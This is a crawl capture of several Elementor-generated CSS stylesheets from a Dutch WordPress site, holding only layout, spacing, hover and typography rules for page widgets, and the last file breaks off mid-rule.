.elementor-element.elementor-element-d1e4d7d:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-d1e4d7d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-d1e4d7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-d1e4d7d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-2ac991b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-2ac991b img{width:100%;}.elementor-13246 .elementor-element.elementor-element-2ac991b:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13246 .elementor-element.elementor-element-4595fea > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 76%, #FFFFFF00 0%);}.elementor-13246 .elementor-element.elementor-element-4595fea{text-align:left;}.elementor-13246 .elementor-element.elementor-element-4595fea .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-13246 .elementor-element.elementor-element-b21e6f4:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-b21e6f4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-b21e6f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-b21e6f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-9a914e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-9a914e7 img{width:100%;}.elementor-13246 .elementor-element.elementor-element-9a914e7:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13246 .elementor-element.elementor-element-b0852cc > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 37%, #FFFFFF00 0%);}.elementor-13246 .elementor-element.elementor-element-b0852cc{text-align:left;}.elementor-13246 .elementor-element.elementor-element-b0852cc .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-13246 .elementor-element.elementor-element-9cf293c{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-f04cec0:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-f04cec0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-f04cec0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-f04cec0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-94b4cb9:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-94b4cb9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-94b4cb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-94b4cb9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-ce475ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-ce475ac img{width:100%;}.elementor-13246 .elementor-element.elementor-element-ce475ac:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13246 .elementor-element.elementor-element-37e2413 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 51%, #FFFFFF00 0%);}.elementor-13246 .elementor-element.elementor-element-37e2413{text-align:left;}.elementor-13246 .elementor-element.elementor-element-37e2413 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-13246 .elementor-element.elementor-element-d0a1201:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-d0a1201.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-d0a1201 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-d0a1201 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-d0314ad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-d0314ad img{width:100%;}.elementor-13246 .elementor-element.elementor-element-d0314ad:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13246 .elementor-element.elementor-element-b423093 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 59%, #FFFFFF00 0%);}.elementor-13246 .elementor-element.elementor-element-b423093{text-align:left;}.elementor-13246 .elementor-element.elementor-element-b423093 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-13246 .elementor-element.elementor-element-a252c14:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-a252c14.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-a252c14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-a252c14 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-cf35072 > .elementor-container{min-height:360px;}.elementor-13246 .elementor-element.elementor-element-cf35072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-cf35072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-13246 .elementor-element.elementor-element-a60b0e8 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-63e7537 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-4595fea .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-b0852cc .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-37e2413 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-b423093 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}}@media(max-width:767px){.elementor-13246 .elementor-element.elementor-element-a60b0e8 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-63e7537 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-4595fea .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-b0852cc .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-37e2413 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-b423093 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.altermedia.nl/wp-content/uploads/elementor/css/post-10461.css?ver=1762982504
body_size: 402
content:
.elementor-10461 .elementor-element.elementor-element-1391f27c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10461 .elementor-element.elementor-element-1391f27c .elementor-repeater-item-2703f5f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10461 .elementor-element.elementor-element-d85167b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-d85167b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-10461 .elementor-element.elementor-element-a71df73{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-10461 .elementor-element.elementor-element-9d88474 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-9d88474 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-92aa6cf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-92aa6cf img{width:100%;}.elementor-10461 .elementor-element.elementor-element-92aa6cf:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-97cd7e8 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 52%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-97cd7e8{text-align:left;}.elementor-10461 .elementor-element.elementor-element-97cd7e8 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-6c165fc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-6c165fc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-1ddde5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-1ddde5f img{width:100%;}.elementor-10461 .elementor-element.elementor-element-1ddde5f:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-94d725d > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 46%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-94d725d{text-align:left;}.elementor-10461 .elementor-element.elementor-element-94d725d .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-6d0df9e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-6d0df9e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-cb07ea2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-cb07ea2 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-cb07ea2:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-56fc680 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 67%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-56fc680{text-align:left;}.elementor-10461 .elementor-element.elementor-element-56fc680 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-8d64265 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-8d64265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-b661ec8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-b661ec8 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-b661ec8:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-e1044a6 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 60%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-e1044a6{text-align:left;}.elementor-10461 .elementor-element.elementor-element-e1044a6 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-361b8d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-361b8d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-9136fd6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-9136fd6 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-9136fd6:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-b595881 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 66%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-b595881{text-align:left;}.elementor-10461 .elementor-element.elementor-element-b595881 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-d9d879c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-141817a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-141817a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-5c39f6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-5c39f6e img{width:100%;}.elementor-10461 .elementor-element.elementor-element-5c39f6e:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-3f7d241 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 57%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-3f7d241{text-align:left;}.elementor-10461 .elementor-element.elementor-element-3f7d241 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-dce5e7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-dce5e7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-9299313 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-9299313 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-9299313:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-259b1f4 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 65%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-259b1f4{text-align:left;}.elementor-10461 .elementor-element.elementor-element-259b1f4 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-36e4e9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-36e4e9c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-7fa65c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-7fa65c1 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-7fa65c1:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-1349377 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 71%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-1349377{text-align:left;}.elementor-10461 .elementor-element.elementor-element-1349377 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-8599e3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-8599e3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-fc69381 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-fc69381 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-fc69381:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-ec92e90 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 86%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-ec92e90{text-align:left;}.elementor-10461 .elementor-element.elementor-element-ec92e90 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-ccae29a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-ccae29a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-4d1bce6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-4d1bce6 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-4d1bce6:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-db61a40 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 83%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-db61a40{text-align:left;}.elementor-10461 .elementor-element.elementor-element-db61a40 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-1391f27c > .elementor-container{min-height:360px;}.elementor-10461 .elementor-element.elementor-element-1391f27c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-10461 .elementor-element.elementor-element-1391f27c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.altermedia.nl/wp-content/uploads/elementor/css/post-11785.css?ver=1762982504
body_size: 722
content:
.elementor-11785 .elementor-element.elementor-element-bd1a50f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11785 .elementor-element.elementor-element-bd1a50f .elementor-repeater-item-2703f5f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-11785 .elementor-element.elementor-element-e1d3014:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-bc-flex-widget .elementor-11785 .elementor-element.elementor-element-e1d3014.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11785 .elementor-element.elementor-element-e1d3014.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11785 .elementor-element.elementor-element-e1d3014.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-e1d3014 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-e1d3014 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-11785 .elementor-element.elementor-element-9ef68ae{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-b0ebae4:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-b0ebae4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-b0ebae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-b0ebae4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-a34e0dc > .elementor-widget-container{background-color:var( --e-global-color-706bac5 );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-a34e0dc img{width:60%;}.elementor-11785 .elementor-element.elementor-element-a34e0dc:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-d3955a9 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 43%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-d3955a9{text-align:left;}.elementor-11785 .elementor-element.elementor-element-d3955a9 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-6d289fe:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-6d289fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-6d289fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-6d289fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-d39dc0f > .elementor-widget-container{background-color:var( --e-global-color-706bac5 );margin:0px 0px 0px 0px;padding:0px 0px 0px 